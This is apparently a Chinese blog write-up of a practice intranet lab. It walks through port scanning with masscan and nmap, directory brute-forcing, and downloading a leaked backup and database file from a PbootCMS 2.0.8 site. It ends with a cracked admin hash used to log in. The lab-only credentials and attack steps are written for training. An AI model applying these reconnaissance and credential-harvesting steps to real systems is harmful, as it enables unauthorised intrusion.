


暗月内网靶场
🔥系列专栏:暗月内网靶场
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2023年3月23日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
巅峰之路
前言
本文章仅用作实验学习,仅使用kali虚拟机作为操作学习工具。本文仅用作学习记录,不做任何导向。请勿在现实环境中模仿,操作。

环境搭建
跟之前的项目准备的网卡一样,我都是把桥接网卡换成nat的
一张10.10.10.0/24一张10.10.1.0/24
打过之前的项目的话就不用管
tomcat内网web主机一张nat一张vmnet18
ubuntu外网web主机一张nat
文件服务器一张vm18一张vm19
DC一张vm18一张vm19
下面是密码

我的linux ip是192.168.74.140
tomcat ip是192.168.74.141 因为有防火墙,所以我们不能直接搞到,先从linux机器开始

外网打点
masscan -p 1-65535 192.168.74.140 --rate=1000
nmap -p 21,80,3306 -sS -sC -v -A 192.168.74.140 -oA waiwang

nmap扫描发现开放端口80并且有后台登陆框
访问80端口,以及robots的文件

发现后台
web页面
 上面写绑定www.cf1.com
我们修改hosts文件之后再访问

有一个cms
cms的审计思路一般是寻找公开版本信息,寻找网上NDAY,或者找到一些敏感目录进行尝试访问
目录爆破
我们可以用暗月师傅给的脚本,也可以用很多集成的

发现一个压缩包文件,访问拿来下载
 打开里面有数据库的一些信息
敏感信息泄露

‘user’ => ‘pboot’, // 数据库连接用户名
‘passwd’ => ‘123456’, // 数据库连接密码
‘dbname’ => '/data/c6613b090db86e60916afb3af6f923d2.db‘ '//这里可以看出来,是一个·路径文件,我们尝试进行访问

访问这个数据库文件
可以被下载下来

我们在其中找找有没有敏感信息
 发现了用户名以及hash
破解并登录用户后台
解密如下信息:
admin/8187bef2c0b83e6b0b747d92b0a65eb1

admin/admin7788
而后登录
pbootcms (2.0.8)
